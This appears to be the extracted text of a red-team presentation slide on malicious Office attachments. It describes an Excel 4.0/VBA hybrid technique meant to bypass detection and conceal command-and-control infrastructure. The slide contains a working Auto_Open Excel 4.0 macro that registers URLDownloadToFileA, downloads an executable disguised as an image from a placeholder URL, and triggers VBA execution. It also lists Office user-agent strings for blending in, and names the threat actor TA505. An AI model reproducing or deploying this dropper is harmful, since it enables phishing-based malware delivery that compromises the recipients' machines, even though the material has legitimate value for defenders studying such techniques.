 Malicious Attachments: Excel 4.0/VBA Hybrid
Use old version of Excel macros to execute code
that bypasses current detection tools
● Stan Hegt and team showed how to execute
shellcode directly through Windows APIs
and Excel 4.0 macro at DerbyCon
● I wanted to get away from two things with
this method
○ Spawning as a child process of Excel
○ Giving away C2 infrastructure if doc is
discovered
● Came up with my own attack flow with an
Excel 4.0 downloader and VBA execution
Sample Excel 4.0 Macro:
● Insert... -> MS Excel 4.0 Macro
● Set Define Name for Cell A1 to “Auto_Open”
=REGISTER("Urlmon","URLDownloadToFileA","JJCCJJ","URLD",,1,9)
=URLD(,"https://example.com/logo.jpg","C:\\temp\\artifact.exe",0,)
=WAIT(NOW() + "00:00:05")
‘VBA Execution Function
=Taxes()
=HALT()
User Agent for GET Requests (Win 10):
● MS Word Office 2019 Version 16.0.12026
Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64;
Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR
3.0.30729; .NET CLR 3.5.30729; Tablet PC 2.0; wbx 1.0.0; Zoom 3.6.0)
● MS Word Version 14.0.4760.1000.20344
Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; Win64; x64;
Trident/7.0; .NET4.0C; .NET4.0E; Tablet PC 2.0; .NET CLR 2.0.50727;
.NET CLR 3.0.30729; .NET CLR 3.5.30729; InfoPath.3)
Relevant Threat Actor: TA505
References: The MS Office Magic Show (DerbyCon 2018)